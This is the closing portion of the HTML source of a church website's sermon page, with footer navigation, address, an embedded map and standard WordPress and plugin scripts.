	<img alt='' src='https://secure.gravatar.com/avatar/ae5c3370816d07dbb9f8297e13bfea9024f5638d897105574f66ecf209e5ca9e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae5c3370816d07dbb9f8297e13bfea9024f5638d897105574f66ecf209e5ca9e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
<div class="fl-author-bio-content">
	<h3 class="fl-author-bio-name">Kasey Crawford</h3>
	<div class="fl-author-bio-text"></div>
</div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dce2536e049b" data-node="5dce2536e049b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-navigation fl-node-5dce2536e04a4" data-node="5dce2536e04a4">
	<div class="fl-module-content fl-node-content">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://weareelevation.com/abiding-in-the-vine-video/" rel="prev">&larr; Abiding in the Vine-VIDEO</a></div><div class="nav-next"><a href="https://weareelevation.com/jesus-man-of-joy-video/" rel="next">Jesus Man of Joy-VIDEO &rarr;</a></div></div>
	</nav>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5dcfe64ec7a53 fl-row-default-height fl-row-align-center" data-node="5dcfe64ec7a53">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dcfd176c74ba fl-col-group-equal-height fl-col-group-align-top" data-node="5dcfd176c74ba">
			<div class="fl-col fl-node-5dcfd176c74c1 fl-col-bg-color fl-col-small" data-node="5dcfd176c74c1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5dcfd176c74c8" data-node="5dcfd176c74c8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-303 size-full" src="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png" alt="Logo over Transparent" itemprop="image" height="128" width="608" title="Logo over Transparent" srcset="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png 608w, https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent-300x63.png 300w" sizes="auto, (max-width: 608px) 100vw, 608px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dcfd176c74cb" data-node="5dcfd176c74cb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 14px; color: #ffffff;">28250 Bradley Rd</span></p>
<p><span style="font-size: 14px; color: #ffffff;"> Menifee, CA 92586</span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dcfd176c74c4 fl-col-bg-color fl-col-small" data-node="5dcfd176c74c4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5e795e4591445" data-node="5e795e4591445">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Search" method="get" role="search" action="https://weareelevation.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5dcfd176c74cd" data-node="5dcfd176c74cd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-accordion-collapse">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-1" class="menu fl-menu-accordion fl-toggle-plus"><li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://weareelevation.com/">Home</a></li><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">About</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/vision/">Our Vision</a></li>	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/about/">Our Story</a></li>	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/leadership/">Meet the Family</a></li>	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/belief/">Our Belief</a></li>	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/testimonies/">More Stories</a></li></ul></li><li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Connect</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/im-new/">I&#8217;m New</a></li>	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/adults/">Adults</a></li>	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/young-adults/">Youth</a></li>	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/children/">Children</a></li>	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/contact/">Contact Us</a></li></ul></li><li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Messages</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/video/">Video</a></li>	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/in-couragements/">IN-Couragements</a></li>	<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://weareelevation.com/category/podcast/">Podcast (Just Audio)</a></li>	<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/devotionals/">Daily Devotionals</a></li></ul></li><li id="menu-item-264" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events"><a href="https://weareelevation.com/events/">Events</a></li><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/give/">Give</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dcfd176c74c6 fl-col-bg-color fl-col-small" data-node="5dcfd176c74c6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-map fl-node-5dcfd176c74cf" data-node="5dcfd176c74cf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-map">
	<iframe src="https://www.google.com/maps/embed/v1/place?q=Elevation+Church%0A28250+Bradley+Rd%0ASun+City%2C+CA+92586&key=AIzaSyD09zQ9PNDNNy9TadMuzRV_UsPUoWKntt8" aria-hidden="true" title="Elevation Church"></iframe></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5dcfd176c74bf" data-node="5dcfd176c74bf">
			<div class="fl-col fl-node-5dcfd176c74d2 fl-col-bg-color" data-node="5dcfd176c74d2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-5dcfd176c74d4" data-node="5dcfd176c74d4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dcfd176c74d6" data-node="5dcfd176c74d6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Ⓒ 2026 Elevation Church.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elevation-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src="https://weareelevation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://weareelevation.com/wp-content/uploads/bb-plugin/cache/867f8d20433c6d53ff0fd2a109b49f4f-layout-bundle.js?ver=2.9.1.1-1.4.11.2" id="fl-builder-layout-bundle-867f8d20433c6d53ff0fd2a109b49f4f-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.1.1" id="imagesloaded-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script>
<script src="https://weareelevation.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://weareelevation.com/wp-content/themes/bb-theme/js/theme.js?ver=1.7.14" id="fl-automator-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://weareelevation.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://weareelevation.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://weareelevation.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weareelevation.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weareelevation.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
